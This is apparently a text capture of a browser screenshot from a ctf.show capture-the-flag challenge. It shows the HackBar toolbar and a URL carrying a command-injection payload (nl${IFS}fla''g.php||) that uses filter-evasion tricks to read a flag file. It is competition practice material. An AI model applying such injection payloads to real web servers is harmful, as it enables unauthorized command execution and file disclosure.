 nl${IFS}fla''g.php||
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序 H HackBar AdBlock
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
https://187f2b86-0034-447c-a6b7-2a23971ead9a.challenge.ctf.show/?c=nl${IFS}fla''g.php||